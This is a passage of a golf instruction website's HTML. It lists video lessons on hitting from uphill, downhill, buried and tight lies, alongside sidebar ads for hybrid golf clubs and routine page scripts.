                                <a class='title' href='/video-golf-tips/the-importance-of-the-lie-for-hybrid-golf-shots-video/'>
                                    <span id='video-title'>The Importance Of The Lie For Hybrid Golf Shots <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-85' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/accuracy-and-the-lie-of-the-golf-ball-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Accuracy-And-The-Lie-Of-The-Golf-Ball-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/accuracy-and-the-lie-of-the-golf-ball-video/'>
                                    <span id='video-title'>Accuracy And The Lie Of The Golf Ball <span class="small">(Video)</span> - Lesson by PGA Pro Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-87' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/a-lack-of-practise-areas-for-golf-downhill-lie-shots-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=A-Lack-Of-Practise-Areas-For-Golf-Downhill-Lie-Shots-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/a-lack-of-practise-areas-for-golf-downhill-lie-shots-video/'>
                                    <span id='video-title'>A Lack Of Practice Areas For Golf Downhill Lie Shots <span class="small">(Video)</span> - Lesson by PGA Pro Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-89' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/lie-golf-lessons-tips-video-pete-styles/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Lie-Golf-Lessons-Tips-Video-by-Pete-Styles'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/lie-golf-lessons-tips-video-pete-styles/'>
                                    <span id='video-title'>Lie - Golf Lessons & Tips <span class="small">(Video)</span> by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-91' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/playing-a-golf-ball-from-a-downhill-sloping-lie-video-lesson-by-pga-pros-pete-styles-and-matt-fryer/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Playing-A-Golf-Ball-From-A-Downhill-Sloping-Lie-Video-Lesson-by-PGA-Pros-Pete-Styles-and-Matt-Fryer'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/playing-a-golf-ball-from-a-downhill-sloping-lie-video-lesson-by-pga-pros-pete-styles-and-matt-fryer/'>
                                    <span id='video-title'>Playing A Golf Ball From A Downhill Sloping Lie - <span class="small">(Video)</span> Lesson by PGA Pros Pete Styles and Matt Fryer</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-93' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/playing-the-ball-from-an-uphill-sloping-lie-video-lesson-by-pga-pros-pete-styles-and-matt-fryer/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Playing-The-Ball-From-An-Uphill-Sloping-Lie-Video-Lesson-by-PGA-Pros-Pete-Styles-and-Matt-Fryer'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/playing-the-ball-from-an-uphill-sloping-lie-video-lesson-by-pga-pros-pete-styles-and-matt-fryer/'>
                                    <span id='video-title'>Playing The Ball From An Uphill Sloping Lie - <span class="small">(Video)</span> Lesson by PGA Pros Pete Styles and Matt Fryer</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-95' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/body-alignment-before-every-shot-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Body-Alignment-Before-Every-Shot'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/body-alignment-before-every-shot-video/'>
                                    <span id='video-title'>Set Up Your Golf Shot: Body Alignment Before Every Shot, Golf <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-97' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/tiger-woods-tee-shot-stinger-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Tiger-Woods-Tee-shot-stinger'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/tiger-woods-tee-shot-stinger-video/'>
                                    <span id='video-title'>Pro Golf Shot Tiger Woods: Tee Shot Stinger <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-99' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/phil-mickelson-sky-scraping-flop-shot-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Phil-Mickelson-Sky-high-flop-shot'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/phil-mickelson-sky-scraping-flop-shot-video/'>
                                    <span id='video-title'>Pro Golf Shot Phil Mickelson: Sky-scraping Flop Shot <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div>                                    </div>
                                    <div id="loadMore" class="next-results-renderer">
                                        <span class="next-continuation">Load More</span>
                                    </div>
                                </li>
                                <li class="block widget adinjwidget" id="adinj-8"><div class="box"> <div class="wrapleft"><div class="wrapright"><div class="tr"><div class="bl"><div class="tl"><div class="br the-content"><!--Ad Injection:widget_8--><div align="center">
<p><span style="font-size:18px;">New Product: Hybrid Mini Driver</span></p>
<p><span style="font-size:18px; color: #6CF88D"> </span></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://www.thomasgolf.com/Drivers-Right/Mens-Hybrid-230cc?a=64" target="_blank" title="ThomasGolf AT705 right"><img class="lazy lazy-hidden" alt="Thomas Golf Hybrid Driver" src="//golf-info-guide.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://golf-info-guide.com/wp-content/uploads/2013/01/Thomas-Golf-Hybrid-Driver.png" style="width: 200px; height: 233px;" title="Thomas Golf Hybrid Driver" /><noscript><img class="lazy" alt="Thomas Golf Hybrid Driver" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://golf-info-guide.com/wp-content/uploads/2013/01/Thomas-Golf-Hybrid-Driver.png" style="width: 200px; height: 233px;" title="Thomas Golf Hybrid Driver" /></noscript></a></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://www.thomasgolf.com/Drivers-Right/Mens-Hybrid-230cc?a=64" target="_blank" title="ThomasGolf AT705 right"><strong>AT705 Driver 10.5° Right Hand</strong></a></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://www.thomasgolf.com/Drivers-Left/Mens-Hybrid-AT705?a=64" target="_blank" title="ThomasGolf AT705 left"><strong>AT705 Driver 10.5° Left Hand</strong></a></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://www.thomasgolf.com/Drivers-Right/Mens-Square-Hybrid-230cc?a=64" target="_blank" title="ThomasGolf AT725 right"><strong>AT725 Driver 10.5° Right Hand</strong></a></p></div></div></div></div></div></div> </div></li><li class="block widget adinjwidget" id="adinj-10"><div class="box"> <div class="wrapleft"><div class="wrapright"><div class="tr"><div class="bl"><div class="tl"><div class="br the-content"><!--Ad Injection:widget_10--><p><center><a href="https://clubs.golf-info-guide.com/membership-checkout-q/" target="_blank"><img class="lazy lazy-hidden" src="//golf-info-guide.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://golf-info-guide.com/wp-content/themes/arclite/images/forms/profile.png" /><noscript><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://golf-info-guide.com/wp-content/themes/arclite/images/forms/profile.png" /></noscript></a></center></p>
<h2><span style="font-size: 18px;">Pete Styles PGA Pro Instructor</span></h2>
<p></p>
<p style="text-align: center;">I Will Improve Your Game!</p>
<p style="text-align: center;"><span style="color: rgb(239, 239, 239);"><span style="font-size: 14px;">Unlimited Access</span></span>
<p style="text-align: center;"><span style="color:#6CF88D; font-size: 18px;"></span>
</p>
<p style="text-align: center;"><span style="font-size: 14px;"><span style="color: rgb(239, 239, 239);">10,000+ videos by PGA Pros</span></span>
</p>

<p style="text-align: center;"><span style="color: rgb(239, 239, 239); font-size: 14px;">Improve Your Game Fast!</span>
</p>
<p style="text-align: left;"><br></p>
<div style="text-align: center;"><a href="https://clubs.golf-info-guide.com/membership-checkout-r/" style="font-size:14px;display:inline-block;color:#fff;font-family:Verdana, Arial, Helvetica, sans-serif;background:#0046ba;line-height:37px;height:37px;width:100%;max-width:235px;text-align:center;text-decoration:none;border-radius:7px;">Join Golf's #1 Video Site</a></div></div></div></div></div></div></div> </div></li><li class="block widget widget_reget" id="rbrichwidget-4"><div class="box"> <div class="wrapleft"><div class="wrapright"><div class="tr"><div class="bl"><div class="tl"><div class="br the-content"><p><a title="Thomasgolf" onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'ThomasGolf']);" target="_blank" href="https://www.thomasgolf.com/home?a=64"><img class="lazy lazy-hidden" alt="Thomasgolf.com" src="//golf-info-guide.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/thomasgolf.png" /><noscript><img class="lazy" alt="Thomasgolf.com" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/thomasgolf.png" /></noscript></a></p>
<table border="0" cellpadding="1" cellspacing="1" style="width: 270px;">
    <tbody>
        <tr>
            <td>
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);" target="_blank" href="https://clubs.golf-info-guide.com/hybrid-golf-clubs/">Hybrids</a></p>
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Irons']);" target="_blank" href="https://www.thomasgolf.com/Irons?a=64">Irons</a></p>
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Chippers']);" target="_blank" href="https://www.thomasgolf.com/Chippers-Right?a=64">Chippers</a></p>
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Belly Putters']);" target="_blank" href="https://www.thomasgolf.com/Putters-Mid-Length-Belly-Putters-Right?a=64">BellyPutters</a></p>
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Long Putters']);" target="_blank" href="https://www.thomasgolf.com/Putters-Long-Putters-Right?a=64">LongPutters</a></p>
            </td>
            <td style="vertical-align:top; ">
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Putters']);" target="_blank" href="https://www.thomasgolf.com/Putters-Traditional-Length-Putters-Right?a=64">Putters</a></p>
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Drivers']);" target="_blank" href="https://www.thomasgolf.com/Drivers?a=64">Drivers</a></p>
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Pre Owned']);" target="_blank" href="https://www.thomasgolf.com/Pre-Owned/Pre-Owned-Right?a=64">Pre Owned</a></p>
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Fairway Woods']);" target="_blank" href="https://clubs.golf-info-guide.com/fairway-woods/">Fairway Woods</a></p>
            </td>
        </tr>
    </tbody>
</table>
<p> </p>
<table border="0" cellpadding="1" cellspacing="1">
    <tbody>
        <tr>
            <td style="width: 80px;"><a href="https://golf-info-guide.com/golf-club-fitting/"><img class="lazy lazy-hidden" style="width: 60px; height: 100px; " alt="Golfer Diagram" src="//golf-info-guide.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2011/07/diagram_new.jpg" /><noscript><img class="lazy" style="width: 60px; height: 100px; " alt="Golfer Diagram" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/2011/07/diagram_new.jpg" /></noscript></a></td>
            <td><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Fitting']);" href="https://clubs.golf-info-guide.com/club-fitting/">Click Here for a Free Professional Fitting for Custom Clubs</a></td>
        </tr>
    </tbody>
</table></div></div></div></div></div></div> </div></li><li class="block widget widget_reget3" id="adinj-7"><div class="box"> <div class="wrapleft"><div class="wrapright"><div class="tr"><div class="bl"><div class="tl"><div class="br the-content"><!--Ad Injection:widget_7--><div align="center">
<p><span style="font-size:18px;">Hybrid Golf Clubs</span></p>
<p><span style="font-size:14px;">#1,2,3,4,5,6,7,8,9,PW,GW,SW,LW<BR>Right Handed / Left Handed</span></p><BR>
<p><span style="font-size:18px; color: #6CF88D">Only $129 each</span><BR><span style="font-size:14px;">Includes Free Pro-Fitting Service</span></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://clubs.golf-info-guide.com/hybrid-golf-clubs/" target="_blank" title="ThomasGolf AT705 Mens"><img class="lazy lazy-hidden" alt="Thomas Golf Hybrids" src="//golf-info-guide.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://golf-info-guide.com/wp-content/uploads/2018/02/hybridset.png" style="width: 230px; height: 302px;" title="Thomas Golf Hybrids" /><noscript><img class="lazy" alt="Thomas Golf Hybrids" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://golf-info-guide.com/wp-content/uploads/2018/02/hybridset.png" style="width: 230px; height: 302px;" title="Thomas Golf Hybrids" /></noscript></a></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://clubs.golf-info-guide.com/hybrid-golf-clubs/" target="_blank" title="ThomasGolf AT705 Mens"><strong>AT705 Hybrid Mens</strong></a></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://clubs.golf-info-guide.com/hybrid-golf-clubs/" target="_blank" title="ThomasGolf AT705 Ladies"><strong>AT705 Hybrid Ladies</strong></a></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://www.thomasgolf.com/Hybrids-Right/Mens-AT725-SQUARE?a=64" target="_blank" title="ThomasGolf AT725 Mens"><strong>AT725 Hybrid Mens</strong></a></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://www.thomasgolf.com/Hybrids-Right/Ladies-AT725-SQUARE?a=64" target="_blank" title="ThomasGolf AT725 Ladies"><strong>AT725 Hybrid Ladies</strong></a></p>
</div></div></div></div></div></div></div> </div></li><li class="block widget widget_reget2" id="rbrichwidget-5"><div class="box"> <div class="wrapleft"><div class="wrapright"><div class="tr"><div class="bl"><div class="tl"><div class="br the-content"><div>
<p>&nbsp;</p>
<center><br />
<font size="6">NEWSLETTER</font><br />
<br />
<font size="4">FREE</font><br />
PGA Instructor Lessons &amp; Tips, to Play Your Best Golf</center>
<p>&nbsp;</p>
</div>
<div id="vip" style="margin-left: 20px;"><a onClick="_gaq.push(['_trackEvent', 'VIPButton', 'Body']);" class="vip-s-button" href="https://golf-info-guide.com/free-vip-sign-up/" alt="Free Golf Info Guide VIP"> </a></div></div></div></div></div></div></div> </div></li>                            </ul>
                        </div>
                    </div>
                </div>
                <div class="clear-content">
                </div>
            </div>
        </div>
    </div>
    
<div id="footer">
    <div class="block-content">
                            <div class="add-content">
                Recommended Equipment: <a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);" target="_blank" href="https://www.thomasgolf.com/home?a=64"><strong>THOMAS GOLF</strong></a><p><a href="https://golf-info-guide.com/my-account/">My Account</a> | <a href="https://golf-info-guide.com/sitemap/">Sitemap</a> | <a href="https://golf-info-guide.com/support-golf-info-guide/">Support This Site</a> | <a href="https://golf-info-guide.com/suggest-a-tip/">Suggest A Tip</a></p>            </div>
                <div class="copyright">
            <p>Golf Info Guide <a href="/legal/">copyright</a> 1998-2026, <a href="/legal/">Privacy Policy</a></p>
        </div>
    </div>
</div></div>


<script type="text/javascript">
    /* <![CDATA[ */

    jQuery('.parent-content-link').click(function(event) {
        var tab = "1";
        var href = jQuery(".parent-content-link").attr("href");
        var array = {tab:parseInt(tab), href:href};
        sessionStorage.setItem('video-tab', JSON.stringify(array));
        window.location.href = href;
    });

    var isIE6 = false;
    /* <- do not change! */

    var isIE = false;
    /* <- do not change! */

    var lightbox = 0;
    /* <- do not change! */

    /* ]]> */

    var series = '{"1":"\/video-golf-tips\/how-do-you-play-a-bunker-shot-from-a-buried-lie-video\/"}';
    var thisPromotion = 'null';
    series = jQuery.parseJSON(series);
    var activeTabUrl = '';
    var activeTab = '1';

    
    
    var videos = [{"videoname":"how-do-you-hit-a-shot-from-a-sidehill-lie-","id":57960,"titleNormal":"How do you hit a shot from a sidehill lie? Video - by Pete Styles","url":"\/video-golf-tips\/how-do-you-hit-a-shot-from-a-sidehill-lie-video\/","title":"How do you hit a shot from a sidehill lie? <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"how-do-you-hit-a-shot-from-an-uphill-lie-","id":58002,"titleNormal":"How do you hit a shot from an uphill lie? Video - by Pete Styles","url":"\/video-golf-tips\/how-do-you-hit-a-shot-from-an-uphill-lie-video\/","title":"How do you hit a shot from an uphill lie? <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"how-do-you-hit-a-shot-from-a-downhill-lie-","id":58003,"titleNormal":"How do you hit a shot from a downhill lie? Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/how-do-you-hit-a-shot-from-a-downhill-lie-video\/","title":"How do you hit a shot from a downhill lie? <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},{"videoname":"Escape-the-buried-lie-in-the-bunker-","id":8792,"titleNormal":"How to Escape the Fried Egg Lie Bunker Shot, Golf Video - by Pete Styles","url":"\/video-golf-tips\/escape-the-buried-lie-in-a-bunker-video\/","title":"How to Escape the Fried Egg Lie Bunker Shot, Golf <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Practice-swing-on-a-ball-above-feet-lie-","id":16117,"titleNormal":"Slice Golf Shot Drill 10 Practice swing on a ball above feet lie Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/40-slice-golf-shot-drill-91-practice-swing-on-a-ball-above-feet-lie-video\/","title":"Slice Golf Shot Drill 10 Practice swing on a ball above feet lie <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},{"videoname":"The-Influence-Of-The-Lie-In-Your-Golf-Chip-Shot-Selection-Video-","id":66189,"titleNormal":"The Influence Of The Lie In Your Golf Chip Shot Selection Video - by Pete Styles","url":"\/video-golf-tips\/the-influence-of-the-lie-in-your-golf-chip-shot-selection-video\/","title":"The Influence Of The Lie In Your Golf Chip Shot Selection <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"How-Senior-Golfers-can-Play-the-Best-Golf-Shot-when-using-a-Lob-Wedge-from-a-Tight-Lie-","id":34911,"titleNormal":"How Senior Golfers can Play the Best Golf Shot when using a Lob Wedge from a Tight Lie Video - by Dean Butler","url":"\/video-golf-tips\/how-senior-golfers-can-play-the-best-golf-shot-when-using-a-lob-wedge-from-a-tight-lie-video\/","title":"How Senior Golfers can Play the Best Golf Shot when using a Lob Wedge from a Tight Lie <span class=\"small\">(Video)<\/span> - by Dean Butler"},{"videoname":"Correct-Shot-from-a-Buried-Lie-Greenside-Bunker-Senior-Golf-Tip-","id":36203,"titleNormal":"Correct Shot From A Buried Lie Greenside Bunker - Senior Golf Tip Video - by Dean Butler","url":"\/video-golf-tips\/correct-shot-from-a-buried-lie-greenside-bunker-senior-golf-tip-video\/","title":"Correct Shot From A Buried Lie Greenside Bunker - Senior Golf Tip <span class=\"small\">(Video)<\/span> - by Dean Butler"},{"videoname":"How-to-Hit-a-Buried-Lie-Greenside-Bunker-Shot-Ladies-Golf-Tip-","id":37803,"titleNormal":"How To Hit A Buried Lie Greenside Bunker Shot, Ladies Golf Tip Video - by Natalie Adams","url":"\/video-golf-tips\/how-to-hit-a-buried-lie-greenside-bunker-shot-ladies-golf-tip-video\/","title":"How To Hit A Buried Lie Greenside Bunker Shot, Ladies Golf Tip <span class=\"small\">(Video)<\/span> - by Natalie Adams"},{"videoname":"Golf-Question-What-Is-The-Best-Technique-To-Use-On-Downhill-Lies-On-The-Golf-Course-Video-","id":45867,"titleNormal":"Downhill Lie Golf Shot, What Is The Best Technique To Use? Video - by Natalie Adams","url":"\/video-golf-tips\/golf-question-what-is-the-best-technique-to-use-on-downhill-lies-on-the-golf-course-video\/","title":"Downhill Lie Golf Shot, What Is The Best Technique To Use? <span class=\"small\">(Video)<\/span> - by Natalie Adams"},{"videoname":"Golf-Question-What-Is-The-Best-Technique-To-Use-On-Uphill-Lies-On-The-Golf-Course-Video-","id":45873,"titleNormal":"Uphill Lie Golf Shot, What Is The Best Technique To Use? Video - by Natalie Adams","url":"\/video-golf-tips\/golf-question-what-is-the-best-technique-to-use-on-uphill-lies-on-the-golf-course-video\/","title":"Uphill Lie Golf Shot, What Is The Best Technique To Use? <span class=\"small\">(Video)<\/span> - by Natalie Adams"},{"videoname":"Bad-Lie-Short-Greenside-Bunker-Shot-by-Tom-Stickney-","id":83575,"titleNormal":"Bad Lie Short Greenside Bunker Shot by Tom Stickney","url":"\/video-golf-tips\/bad-lie-short-greenside-bunker-shot-by-tom-stickney\/","title":"Bad Lie Short Greenside Bunker Shot by Tom Stickney"},{"videoname":"Downhill-Lie-With-Raised-Green-Bunker-Shot-by-Tom-Stickney-","id":83577,"titleNormal":"Downhill Lie With Raised Green Bunker Shot by Tom Stickney","url":"\/video-golf-tips\/downhill-lie-with-raised-green-bunker-shot-by-tom-stickney\/","title":"Downhill Lie With Raised Green Bunker Shot by Tom Stickney"},{"videoname":"Deep-Lie-Bunker-Shot-by-Tom-Stickney-","id":84003,"titleNormal":"Deep Lie Bunker Shot by Tom Stickney","url":"\/video-golf-tips\/deep-lie-bunker-shot-by-tom-stickney\/","title":"Deep Lie Bunker Shot by Tom Stickney"},{"videoname":"Good-Lie-Pitch-And-Check-Shot-by-Tom-Stickney-","id":84158,"titleNormal":"Good Lie Pitch And Check Shot by Tom Stickney","url":"\/video-golf-tips\/good-lie-pitch-and-check-shot-by-tom-stickney\/","title":"Good Lie Pitch And Check Shot by Tom Stickney"},{"videoname":"Keys-to-Handling-the-Flyer-Lie-","id":5888,"titleNormal":"Keys to Handling the Flyer Lie Video - by Pete Styles","url":"\/video-golf-tips\/keys-to-handling-the-flyer-lie-video\/","title":"Keys to Handling the Flyer Lie <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"How-to-ready-your-lie-in-the-rough-","id":12234,"titleNormal":"How to Read Your Lie in the Rough, Golf Video - by Pete Styles","url":"\/video-golf-tips\/how-to-read-your-lie-in-the-rough-video\/","title":"How to Read Your Lie in the Rough, Golf <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Uphill-lie-What-the-swing-does-","id":23200,"titleNormal":"Golf Uphill Lie, Drill Tip What the Swing Does Video - by Pete Styles","url":"\/video-golf-tips\/golf-drill-tip-uphill-lie-what-the-swing-does-video\/","title":"Golf Uphill Lie, Drill Tip What the Swing Does <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Uphill-lie-What-the-ball-does-","id":23201,"titleNormal":"Golf Drill Tip: Uphill lie - What the ball does Video - by Pete Styles","url":"\/video-golf-tips\/golf-drill-tip-uphill-lie-what-the-ball-does-video\/","title":"Golf Drill Tip: Uphill lie - What the ball does <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Uphill-lie-Compensations-","id":23208,"titleNormal":"Golf Drill Tip: Uphill lie \u2013 Compensations Video - by Pete Styles","url":"\/video-golf-tips\/golf-drill-tip-uphill-lie-compensations-video\/","title":"Golf Drill Tip: Uphill lie \u2013 Compensations <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Downhill-lie-What-the-swing-does-","id":23209,"titleNormal":"Golf Drill Tip: Downhill lie - What the swing does Video - by Pete Styles","url":"\/video-golf-tips\/golf-drill-tip-downhill-lie-what-the-swing-does-video\/","title":"Golf Drill Tip: Downhill lie - What the swing does <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Downhill-lie-What-the-ball-does-","id":23210,"titleNormal":"Golf Drill Tip: Downhill lie - What the ball does Video - by Pete Styles","url":"\/video-golf-tips\/golf-drill-tip-downhill-lie-what-the-ball-does-video\/","title":"Golf Drill Tip: Downhill lie - What the ball does <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Downhill-lie-Compensations-","id":23211,"titleNormal":"Golf Drill Tip: Downhill lie \u2013 Compensations Video - by Pete Styles","url":"\/video-golf-tips\/golf-drill-tip-downhill-lie-compensations-video\/","title":"Golf Drill Tip: Downhill lie \u2013 Compensations <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Tight-lie-basics-Irons-Hybrids-Fairway-woods-","id":23230,"titleNormal":"Tight lie basics-Iron, Hybrid, Fairway woods, Golf Video - by Pete Styles","url":"\/video-golf-tips\/tight-lie-basics-iron-hybrid-fairway-woods-video\/","title":"Tight lie basics-Iron, Hybrid, Fairway woods, Golf <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"How-To-Hit-A-Lob-Wedge-From-A-Tight-Lie-","id":33008,"titleNormal":"How to Hit a Lob Wedge from a Tight Lie - Golf Tip Video - by Pete Styles","url":"\/video-golf-tips\/how-to-hit-a-lob-wedge-from-a-tight-lie-golf-tip-video\/","title":"How to Hit a Lob Wedge from a Tight Lie - Golf Tip <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Golf-Question-Do-I-Change-My-Technique-to-Chip-From-a-Fluffy-Lie-","id":42025,"titleNormal":"Do I Change My Technique to Chip From a Fluffy Lie? Video - by Pete Styles","url":"\/video-golf-tips\/golf-question-do-i-change-my-technique-to-chip-from-a-fluffy-lie-video\/","title":"Do I Change My Technique to Chip From a Fluffy Lie? <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Adjust-club-choice-when-playing-from-sidehill-lies-","id":42857,"titleNormal":"Golf Sidehill Lie, Adjust Club Choice When Playing from Sidehill Lies Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/adjust-club-choice-when-playing-from-sidehill-lies-golf-tip-video\/","title":"Golf Sidehill Lie, Adjust Club Choice When Playing from Sidehill Lies <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},{"videoname":"How-Should-My-Body-Position-Differ-When-I-Play-A-Golf-Chip-From-A-Side-Hill-Lie-Video-","id":46366,"titleNormal":"How Should My Body Position Differ When I Play A Golf Chip From A Side Hill Lie? Video - by Pete Styles","url":"\/video-golf-tips\/how-should-my-body-position-differ-when-i-play-a-golf-chip-from-a-side-hill-lie-video\/","title":"How Should My Body Position Differ When I Play A Golf Chip From A Side Hill Lie? <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Can-I-Hit-A-Golf-Fairway-Wood-Out-Of-A-Bad-Lie-Video-","id":47901,"titleNormal":"Golf Bad Lie, Can I Hit A Fairway Wood Out Of Bad Lies Video - by Pete 